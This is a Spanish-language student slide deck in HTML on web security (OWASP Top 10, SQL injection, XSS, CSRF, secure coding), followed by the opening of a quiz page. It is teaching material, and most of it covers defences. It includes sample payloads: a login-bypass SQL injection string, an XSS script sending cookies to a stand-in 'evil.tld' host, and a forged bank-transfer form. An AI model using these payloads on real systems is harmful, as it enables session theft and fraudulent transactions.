
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Presentación: Seguridad en Aplicaciones Web - Tópicos Selectos de Programación Web">
    <title>Seguridad Web · Tópicos Selectos de Programación Web</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=Fira+Code:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css?v=1.6">
</head>
<body>

    <!-- Barra de progreso superior -->
    <div class="progress-bar" aria-hidden="true">
        <div class="progress-bar__fill" id="progressFill"></div>
    </div>

    <!-- Marca / logo de la materia -->
    <header class="topbar">
        <span class="topbar__brand"><span class="dot-live"></span> Tópicos Selectos de Programación Web</span>
        <span class="topbar__counter" id="slideCounter">01 / 10</span>
    </header>

    <!-- Contenedor principal de diapositivas -->
    <main class="deck" id="deck">

        <!-- ═══════════ DIAP 1 · PORTADA ═══════════ -->
        <section class="slide slide--active" data-slide="1" aria-label="Portada">
            <div class="slide__inner slide__inner--center">
                <p class="kicker">Materia · Tópicos Selectos de Programación Web</p>
                <h1 class="hero-title">
                    Seguridad <span class="text-gradient">Web</span>
                </h1>
                <p class="hero-sub">
                    Vulnerabilidades convencionales, técnicas de explotación
                    y programación segura.
                </p>

                <div class="hero-tags">
                    <span class="tag">4.2 Vulnerabilidades</span>
                    <span class="tag">4.3 Programación Segura</span>
                    <span class="tag">OWASP Top 10</span>
                </div>

                <div class="authors">
                    <span class="authors__label">Expositores</span>
                    <div class="authors__grid">
                        <div class="author-card">
                            <div class="author-card__avatar">01</div>
                            <div class="author-card__info">
                                <strong>Hernánez Yonemoto Jorge Gonzalo</strong>
                                <span>Ingeniería en Sistemas Computacionales · Grupo S7V</span>
                                <span class="mono">Profesora: Acevedo Calderón Orquídea</span>
                            </div>
                        </div>
                        <div class="author-card">
                            <div class="author-card__avatar">02</div>
                            <div class="author-card__info">
                                <strong>Navarrete Rubín Daniela</strong>
                                <span>Ingeniería en Sistemas Computacionales · Grupo S7V</span>
                                <span class="mono">Profesora: Acevedo Calderón Orquídea</span>
                            </div>
                        </div>
                        <div class="author-card">
                            <div class="author-card__avatar">03</div>
                            <div class="author-card__info">
                                <strong>Sánchez Pinto Alessandro</strong>
                                <span>Ingeniería en Sistemas Computacionales · Grupo S7V</span>
                                <span class="mono">Profesora: Acevedo Calderón Orquídea</span>
                            </div>
                        </div>
                        <div class="author-card">
                            <div class="author-card__avatar">04</div>
                            <div class="author-card__info">
                                <strong>Solache Bravo Renata Sayuri</strong>
                                <span>Ingeniería en Sistemas Computacionales · Grupo S7V</span>
                                <span class="mono">Profesora: Acevedo Calderón Orquídea</span>
                            </div>
                        </div>
                    </div>
                </div>

                <a class="quiz-cta" href="quiz.html">
                    <span class="quiz-cta__badge" aria-hidden="true">🧪</span>
                    <span class="quiz-cta__text">
                        <strong>Actividad recreativa</strong>
                        Quiz relámpago · 10 preguntas
                    </span>
                    <span class="quiz-cta__arrow" aria-hidden="true">→</span>
                </a>

                <p class="hint">
                    <kbd>←</kbd> <kbd>→</kbd> o desliza para navegar
                </p>
            </div>
        </section>

        <!-- ═══════════ DIAP 2 · INTRODUCCIÓN + CIA ═══════════ -->
        <section class="slide" data-slide="2" aria-label="Introducción a la Seguridad Web" hidden>
            <div class="slide__inner">
                <p class="kicker">Introducción</p>
                <h2 class="slide-title">¿Por qué es crucial la seguridad web?</h2>

                <div class="grid grid--2">
                    <div class="card">
                        <h3 class="card__title">El escenario actual</h3>
                        <ul class="list">
                            <li>Las aplicaciones web son el <strong>principal vector de entrada</strong> a las organizaciones.</li>
                            <li>Un solo fallo puede filtrar datos de <strong>millones de usuarios</strong> en segundos.</li>
                            <li>El costo de corregir un bug en producción es <strong>100× mayor</strong> que en diseño.</li>
                            <li>La seguridad ya no es optativa: es un <strong>requisito funcional</strong>.</li>
                        </ul>
                    </div>

                    <div class="card">
                        <h3 class="card__title">El triángulo CIA</h3>
                        <div class="cia">
                            <div class="cia__item">
                                <span class="cia__letter">C</span>
                                <div>
                                    <strong>Confidencialidad</strong>
                                    <p>Solo quien está autorizado accede a la información.</p>
                                </div>
                            </div>
                            <div class="cia__item">
                                <span class="cia__letter">I</span>
                                <div>
                                    <strong>Integridad</strong>
                                    <p>Los datos no son alterados de forma no autorizada.</p>
                                </div>
                            </div>
                            <div class="cia__item">
                                <span class="cia__letter">A</span>
                                <div>
                                    <strong>Disponibilidad</strong>
                                    <p>El sistema está accesible cuando se necesita.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- ═══════════ DIAP 3 · OWASP ═══════════ -->
        <section class="slide" data-slide="3" aria-label="Vulnerabilidades convencionales - OWASP" hidden>
            <div class="slide__inner">
                <p class="kicker kicker--warn">4.2 · Vulnerabilidades convencionales y técnicas de explotación</p>
                <h2 class="slide-title">Vulnerabilidades convencionales · Panorama OWASP</h2>

                <div class="grid grid--2">
                    <div class="card">
                        <h3 class="card__title">¿Qué es una vulnerabilidad?</h3>
                        <p class="text">
                            Debilidad en el diseño, la implementación o la operación de una
                            aplicación que un atacante puede <strong>explotar</strong> para
                            alterar el comportamiento esperado del sistema.
                        </p>
                        <div class="callout">
                            <span class="callout__label">OWASP Top 10</span>
                            Estándar abierto que documenta los <strong>10 riesgos de seguridad
                            críticos</strong> en aplicaciones web, actualizado periódicamente
                            por la comunidad.
                        </div>
                    </div>

                    <div class="card">
                        <h3 class="card__title">Superficie de ataque</h3>
                        <p class="text">Todo punto donde el usuario interactúa con la aplicación:</p>
                        <div class="surface">
                            <span class="chip">Formularios</span>
                            <span class="chip">APIs / endpoints</span>
                            <span class="chip">Cookies y tokens</span>
                            <span class="chip">Cabeceras HTTP</span>
                            <span class="chip">Archivos subidos</span>
                            <span class="chip">Parámetros URL</span>
                            <span class="chip">WebSockets</span>
                            <span class="chip">Servicios de terceros</span>
                        </div>
                    </div>
                </div>

                <div class="owasp-strip">
                    <span class="owasp-strip__item">A01 Broken Access Control</span>
                    <span class="owasp-strip__item">A02 Cryptographic Failures</span>
                    <span class="owasp-strip__item">A03 Injection</span>
                    <span class="owasp-strip__item">A04 Insecure Design</span>
                    <span class="owasp-strip__item">A05 Security Misconfig</span>
                    <span class="owasp-strip__item">A07 Auth Failures</span>
                    <span class="owasp-strip__item">A08 Data Integrity</span>
                    <span class="owasp-strip__item">A09 Logging Failures</span>
                    <span class="owasp-strip__item">A10 SSRF</span>
                </div>
            </div>
        </section>

        <!-- ═══════════ DIAP 4 · SQLi ═══════════ -->
        <section class="slide" data-slide="4" aria-label="Inyección SQL" hidden>
            <div class="slide__inner">
                <p class="kicker kicker--danger">Técnicas de explotación</p>
                <h2 class="slide-title">Inyección SQL <span class="text-muted">(SQLi)</span></h2>

                <div class="grid grid--2">
                    <div class="card">
                        <h3 class="card__title">Cómo opera</h3>
                        <ol class="steps">
                            <li>El atacante inserta <strong>SQL malicioso</strong> en una entrada de datos.</li>
                            <li>La consulta se concatena sin sanitizar → el motor <strong>ejecuta instrucciones extra</strong>.</li>
                            <li>Resultado: <strong>bypass de autenticación</strong>, lectura o borrado de la BD, toma de control.</li>
                        </ol>
                        <div class="callout callout--danger">
                            <span class="callout__label">Impacto</span>
                            Exfiltración masiva de datos, elusión de login y, en sistemas
                            mal configurados, ejecución de comandos en el servidor.
                        </div>
                    </div>

                    <div class="card card--code">
                        <h3 class="card__title">Código vulnerable</h3>
<pre class="code"><code><span class="c-com">// Vulnerable: concatenación directa</span>
<span class="c-kw">const</span> q = <span class="c-str">`SELECT * FROM users
  WHERE user = '<span class="c-bad">${user}</span>'
    AND pass = '<span class="c-bad">${pass}</span>'`</span>;</code></pre>
                        <h3 class="card__title card__title--spaced">Vector de ataque</h3>
<pre class="code code--attack"><code>user: <span class="c-bad">admin' OR '1'='1' --</span>
pass: <span class="c-bad">(cualquiera)</span>

<span class="c-com">// SQL resultante:</span>
<span class="c-bad">SELECT * FROM users WHERE user='admin'
  OR '1'='1' --' AND pass='...'</span></code></pre>
                    </div>
                </div>
            </div>
        </section>

        <!-- ═══════════ DIAP 5 · XSS ═══════════ -->
        <section class="slide" data-slide="5" aria-label="Cross-Site Scripting" hidden>
            <div class="slide__inner">
                <p class="kicker kicker--danger">Técnicas de explotación</p>
                <h2 class="slide-title">Cross-Site Scripting <span class="text-muted">(XSS)</span></h2>

                <div class="grid grid--3">
                    <div class="card card--accent">
                        <span class="badge">01</span>
                        <h3 class="card__title">Reflejado</h3>
                        <p class="text">El payload viaja en la URL y se <strong>devuelve sin filtrar</strong> en la respuesta (p. ej. en un error o buscador).</p>
                        <p class="mono small">Ej: <span class="c-bad">?q=&lt;script&gt;…</span></p>
                    </div>

                    <div class="card card--accent">
                        <span class="badge">02</span>
                        <h3 class="card__title">Persistente (Stored)</h3>
                        <p class="text">El script queda <strong>guardado en la BD</strong> (comentarios, perfil) y se ejecuta para <strong>todos</strong> que lo visitan.</p>
                        <p class="mono small">Mayor alcance y gravedad</p>
                    </div>

                    <div class="card card--accent">
                        <span class="badge">03</span>
                        <h3 class="card__title">DOM-based</h3>
                        <p class="text">El fallo ocurre <strong>100% en el cliente</strong>: el JS manipula el DOM con datos de la URL sin pasar por el servidor.</p>
                        <p class="mono small">Ej: <span class="c-bad">innerHTML = location.hash</span></p>
                    </div>
                </div>

                <div class="grid grid--2">
                    <div class="card">
                        <h3 class="card__title">Impacto directo</h3>
                        <ul class="list">
                            <li><strong>Robo de cookies y tokens de sesión</strong> (session hijacking).</li>
                            <li>Suplantación de identidad y acciones en nombre de la víctima.</li>
                            <li>Redirección a sitios falsos (phishing) dentro del dominio de confianza.</li>
                            <li>Keylogging y modificación del contenido mostrado.</li>
                        </ul>
                    </div>
                    <div class="card card--code">
                        <h3 class="card__title">Ejemplo de payload</h3>
<pre class="code code--attack"><code>&lt;script&gt;
  document.location=
  <span class="c-bad">'https://evil.tld/steal?c='
  + document.cookie</span>
&lt;/script&gt;</code></pre>
                        <p class="text small">Con <span class="mono">HttpOnly</span> en la cookie, el robo directo falla → defensa en profundidad.</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- ═══════════ DIAP 6 · CSRF ═══════════ -->
        <section class="slide" data-slide="6" aria-label="CSRF y otras amenazas" hidden>
            <div class="slide__inner">
                <p class="kicker kicker--danger">Técnicas de explotación</p>
                <h2 class="slide-title">CSRF y otras amenazas</h2>

                <div class="grid grid--2">
                    <div class="card">
                        <h3 class="card__title">Cross-Site Request Forgery</h3>
                        <p class="text">
                            El navegador envía <strong>automáticamente las cookies</strong> de
                            un sitio a cualquier petición que salga hacia él. Si un atacante
                            logra que tu navegador haga una petición a tu banco, esa petición
                            <strong>parece legítima</strong>.
                        </p>
                        <ol class="steps">
                            <li>Estás logeado en <span class="mono">banco.com</span>.</li>
                            <li>Visitas un sitio malicioso con un <span class="mono">&lt;img&gt;</span> o form oculto.</li>
                            <li>El navegador ejecuta <span class="mono">POST /transferir</span> <strong>con tu cookie</strong>.</li>
                            <li>La transferencia se realiza sin que lo sepas.</li>
                        </ol>
<pre class="code code--attack"><code>&lt;form action=<span class="c-bad">"https://banco.com/transferir"</span> method=<span class="c-str">"POST"</span>&gt;
  &lt;input name=<span class="c-str">"destino"</span> value=<span class="c-bad">"atacante"</span>&gt;
  &lt;input name=<span class="c-str">"monto"</span> value=<span class="c-bad">"10000"</span>&gt;
&lt;/form&gt;</code></pre>
                    </div>

                    <div>
                        <div class="card">
                            <h3 class="card__title">Otras amenazas frecuentes</h3>
                            <ul class="threats">
                                <li>
                                    <strong>Exposición de datos sensibles</strong>
                                    <span>Tokens en URLs, errores con stack trace, claves en el repositorio, datos sin cifrar (HTTP).</span>
                                </li>
                                <li>
                                    <strong>Control de acceso roto (IDOR / Broken Access)</strong>
                                    <span>Modificar <span class="mono">?id=123</span> para ver o editar recursos de otro usuario porque no hay autorización en servidor.</span>
                                </li>
                                <li>
                                    <strong>Fallas de autenticación</strong>
                                    <span>Contraseñas débiles, falta de rate-limit y sesiones que no expiran.</span>
                                </li>
                                <li>
                                    <strong>Vulnerabilidades de componentes</strong>
                                    <span>Librerías con CVE conocidos y sin actualizar.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- ═══════════ DIAP 7 · SEGURIDAD POR DISEÑO ═══════════ -->
        <section class="slide" data-slide="7" aria-label="Programación segura" hidden>
            <div class="slide__inner">
                <p class="kicker kicker--ok">4.3 · Programación segura</p>
                <h2 class="slide-title">Introducción a la Programación Segura</h2>

                <div class="grid grid--2">
                    <div class="card card--highlight">
                        <h3 class="card__title">Security by Design</h3>
                        <p class="text">
                            Cambio de paradigma: la seguridad <strong>no es una capa que se
                            agrega al final</strong>, sino una propiedad que se diseña desde
                            la primera línea de código.
                        </p>
                        <div class="compare">
                            <div class="compare__col compare__col--bad">
                                <span class="compare__label">Antes</span>
                                <p>Codificar → testear → parchear vulnerabilidades en producción.</p>
                            </div>
                            <div class="compare__col compare__col--good">
                                <span class="compare__label">Ahora</span>
                                <p>Modelar amenazas → diseño seguro → implementar → verificar continuamente.</p>
                            </div>
                        </div>
                    </div>

                    <div class="card">
                        <h3 class="card__title">Principio de Menor Privilegio</h3>
                        <p class="text">
                            Cada usuario, proceso y componente recibe
                            <strong>solo los permisos estrictamente necesarios</strong>
                            para su función, y solo durante el tiempo que los necesite.
                        </p>
                        <ul class="list">
                            <li>Usuario sin permisos de administrador → no puede borrar la BD.</li>
                            <li>App conectada con cuenta <span class="mono">SELECT-only</span> → un SQLi no borra tablas.</li>
                            <li>Sesión de corta duración con expiración y rotación.</li>
                        </ul>
                    </div>
                </div>

                <div class="principles">
                    <span class="principle">Defensa en profundidad</span>
                    <span class="principle">Fallar de forma segura</span>
                    <span class="principle">Separación de componentes</span>
                    <span class="principle">Mínima sorpresa</span>
                    <span class="principle">Keep it simple</span>
                </div>
            </div>
        </section>

        <!-- ═══════════ DIAP 8 · VALIDACIÓN Y SANITIZACIÓN ═══════════ -->
        <section class="slide" data-slide="8" aria-label="Validación y sanitización" hidden>
            <div class="slide__inner">
                <p class="kicker kicker--ok">4.3 · Mitigación</p>
                <h2 class="slide-title">Validación y Sanitización de entradas</h2>

                <div class="grid grid--2">
                    <div class="card card--accent">
                        <h3 class="card__title"><span class="pill pill--good">✓</span> Whitelisting (lista blanca)</h3>
                        <p class="text">Definir lo que <strong>SÍ</strong> está permitido. Todo lo demás se rechaza.</p>
<pre class="code"><code><span class="c-com">// Solo dígitos, 10 posiciones</span>
<span class="c-kw">if</span> (!<span class="c-fn">/^\d{10}$/.test</span>(tel)) <span class="c-kw">throw</span> <span class="c-kw">new</span> <span class="c-fn">Error</span>(<span class="c-str">"Teléfono inválido"</span>);

<span class="c-com">// Solo roles conocidos</span>
<span class="c-kw">if</span> (!ROLES.<span class="c-fn">includes</span>(rol)) rol = <span class="c-str">"guest"</span>;</code></pre>
                        <p class="text small ok">✅ Recomendado: predecible, auditable, imposible de "evadir con creatividad".</p>
                    </div>

                    <div class="card card--accent">
                        <h3 class="card__title"><span class="pill pill--bad">✗</span> Blacklisting (lista negra)</h3>
                        <p class="text">Bloquear lo que se considera <strong>malo</strong>. Cualquier patrón nuevo lo elude.</p>
<pre class="code code--attack"><code><span class="c-com">// Frágil: se salta con mayúsculas,</span>
<span class="c-com">// comentarios SQL, codificación, doble codificación…</span>
<span class="c-kw">if</span> (input.<span class="c-fn">includes</span>(<span class="c-str">"SELECT"</span>) ||
    input.<span class="c-fn">includes</span>(<span class="c-str">"&lt;script&gt;"</span>)) <span class="c-kw">return</span> <span class="c-kw">null</span>;</code></pre>
                        <p class="text small danger">✗ Selek/SeLeCt, <span class="mono">&lt;SCRIPT&gt;</span>, <span class="mono">%3Cscript%</span> → evasión garantizada.</p>
                    </div>
                </div>

                <div class="card">
                    <h3 class="card__title">Sanitización y escape según el contexto</h3>
                    <div class="grid grid--3">
                        <div class="mini">
                            <span class="mini__ctx">HTML</span>
                            <p>Escapar <span class="mono">&amp; &lt; &gt; " '</span> antes de insertar en el DOM.</p>
                        </div>
                        <div class="mini">
                            <span class="mini__ctx">SQL</span>
                            <p>Usar consultas preparadas; nunca concatenar entrada del usuario.</p>
                        </div>
                        <div class="mini">
                            <span class="mini__ctx">URL / JS / Shell</span>
                            <p>Codificar con las funciones del contexto específico, no una genérica.</p>
                        </div>
                    </div>
                    <p class="text small">Regla de oro: <strong>validar en la entrada, escapar en la salida</strong> y validar otra vez en el servidor (nunca confiar solo en el cliente).</p>
                </div>
            </div>
        </section>

        <!-- ═══════════ DIAP 9 · DEFENSAS TÉCNICAS ═══════════ -->
        <section class="slide" data-slide="9" aria-label="Defensas y cabeceras HTTP" hidden>
            <div class="slide__inner">
                <p class="kicker kicker--ok">4.3 · Defensas técnicas</p>
                <h2 class="slide-title">Consultas preparadas y cabeceras HTTP</h2>

                <div class="grid grid--2">
                    <div class="card card--code">
                        <h3 class="card__title">Prepared Statements vs. concatenación</h3>
<pre class="code"><code><span class="c-com">// ✗ Vulnerable</span>
db.<span class="c-fn">query</span>(<span class="c-str">`SELECT * FROM users
   WHERE user = '${user}'`</span>);

<span class="c-com">// ✓ Seguro: parámetros separados del SQL</span>
db.<span class="c-fn">query</span>(<span class="c-str">`SELECT * FROM users
   WHERE user = ?`</span>, [user]);

<span class="c-com">// ✓ ORM con binding tipado</span>
User.<span class="c-fn">findOne</span>({ where: { user } });</code></pre>
                        <p class="text small">El motor recibe la consulta y los datos <strong>por separado</strong>: el input jamás se interpreta como código SQL. Es la defensa nº1 contra SQLi (y aplica a NoSQL e XPath).</p>
                    </div>

                    <div class="card">
                        <h3 class="card__title">Cabeceras HTTP clave</h3>
                        <table class="headers-table">
                            <thead>
                                <tr><th>Cabecera</th><th>Protege contra</th></tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td class="mono">Content-Security-Policy</td>
                                    <td>XSS, carga de scripts externos, clickjacking</td>
                                </tr>
                                <tr>
                                    <td class="mono">X-Frame-Options / frame-ancestors</td>
                                    <td>Clickjacking (iframes maliciosos)</td>
                                </tr>
                                <tr>
                                    <td class="mono">Strict-Transport-Security</td>
                                    <td>Downgrade a HTTP, ataques Man-in-the-Middle</td>
                                </tr>
                                <tr>
                                    <td class="mono">X-Content-Type-Options: nosniff</td>
                                    <td>Mime-sniffing y ejecución de archivos no esperados</td>
                                </tr>
                                <tr>
                                    <td class="mono">Set-Cookie: HttpOnly; Secure; SameSite</td>
                                    <td>Robo de cookies por XSS y CSRF</td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                </div>

<pre class="code code--full"><code><span class="c-com"># Ejemplo de respuesta del servidor</span>
<span class="c-fn">Content-Security-Policy</span>: default-src 'self'; script-src 'self'
<span class="c-fn">X-Frame-Options</span>: DENY
<span class="c-fn">Strict-Transport-Security</span>: max-age=31536000; includeSubDomains
<span class="c-fn">X-Content-Type-Options</span>: nosniff</code></pre>
            </div>
        </section>

        <!-- ═══════════ DIAP 10 · CONCLUSIONES ═══════════ -->
        <section class="slide" data-slide="10" aria-label="Conclusiones" hidden>
            <div class="slide__inner slide__inner--center">
                <p class="kicker">Cierre</p>
                <h2 class="slide-title">Conclusiones y buenas prácticas</h2>

                <div class="grid grid--3 conclusions">
                    <div class="card card--mini">
                        <span class="card__icon">🛡️</span>
                        <h3 class="card__title">Prevención</h3>
                        <p class="text">Valida, escapa y usa consultas preparadas. <strong>Nunca</strong> concatenes entradas del usuario.</p>
                    </div>
                    <div class="card card--mini">
                        <span class="card__icon">🔐</span>
                        <h3 class="card__title">Defensa en profundidad</h3>
                        <p class="text">CSP, cookies <span class="mono">HttpOnly/SameSite</span>, HSTS, menor privilegio y sesiones robustas.</p>
                    </div>
                    <div class="card card--mini">
                        <span class="card__icon">👤</span>
                        <h3 class="card__title">Responsabilidad full-stack</h3>
                        <p class="text">Seguridad en diseño, código, dependencias, despliegue y respuesta a incidentes.</p>
                    </div>
                </div>

                <div class="callout callout--wide">
                    <span class="callout__label">Mensajes clave</span>
                    <div class="keypoints">
                        <span>✓ Seguridad <strong>desde el diseño</strong>, no al final</span>
                        <span>✓ Toda entrada es <strong>hostil</strong> hasta demostrar lo contrario</span>
                        <span>✓ Escapar <strong>según el contexto</strong> en cada salida</span>
                        <span>✓ Menor privilegio y <strong>defensa en profundidad</strong></span>
                        <span>✓ Mantener <strong>actualizadas</strong> librerías y configuraciones</span>
                    </div>
                </div>

                <h3 class="thanks">¡Gracias! <span class="text-gradient">¿Preguntas?</span></h3>
                <p class="hint">Espacio para preguntas y discusión</p>
            </div>
        </section>

    </main>

    <!-- Controles de navegación -->
    <nav class="controls" aria-label="Navegación de diapositivas">
        <button class="ctrl-btn" id="prevBtn" aria-label="Diapositiva anterior" title="Anterior (←)">
            <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M15 18l-6-6 6-6"/></svg>
        </button>

        <div class="dots" id="dots" role="tablist" aria-label="Indicadores de diapositiva"></div>

        <button class="ctrl-btn" id="nextBtn" aria-label="Diapositiva siguiente" title="Siguiente (→)">
            <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 18l6-6-6-6"/></svg>
        </button>
    </nav>

    <script src="app.js?v=1.1"></script>
</body>
</html>
</file>

<file: quiz.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="color-scheme" content="dark">
    <meta name="description" content="Quiz relámpago de seguridad web: 10 preguntas de vulnerabilidades y programación segura.">
    <title>Quiz Seguridad Web · Tópicos Selectos de Programación Web</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=Fira+Code:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css?v=1.6">
</head>
<body class="quiz-page">

    <!-- Barra de progreso global -->
    <div class="progress-bar" aria-hidden="true">
        <div class="progress-bar__fill" id="quizProgress"></div>
    </div>

    <header class="topbar">
        <span class="topbar__brand"><span class="dot-live"></span> Seguridad Web · Quiz</span>
        <a class="topbar__link" href="index.html">← Presentación</a>
    </header>

    <main class="quiz">

        <!-- ═════════ PANTALLA DE INICIO ═════════ -->
        <section class="quiz-screen" id="screenStart">
            <p class="kicker">Actividad recreativa</p>
            <h1 class="quiz-title">Quiz <span class="text-gradient">relámpago</span></h1>
            <p class="quiz-sub">
                Puntúa en 10 preguntas lo que vimos en las diapositivas 4.2 y 4.3:
                <strong>¿vulnerable o seguro?</strong> y conceptos clave.
            </p>

            <div class="quiz-meta">
                <span class="tag">10 preguntas</span>
                <span class="tag">1 punto c/u</span>
                <span class="tag">5 código · 5 teoría</span>
            </div>

            <ul class="quiz-rules">
                <li><span class="quiz-rules__n">1</span> Lee el código o la pregunta y elige tu respuesta.</li>
                <li><span class="quiz-rules__n">2</span> Obtendrás retroalimentación al instante con la explicación.</li>
                <li><span class="quiz-rules__n">3</span> Al terminar verás tu puntaje y la revisión completa.</li>
            </ul>

            <button class="quiz-btn quiz-btn--primary" id="startBtn" type="button">Comenzar →</button>
            <p class="hint">Tip: también puedes usar las teclas <kbd>1</kbd>–<kbd>4</kbd> y <kbd>Enter</kbd></p>
        </section>

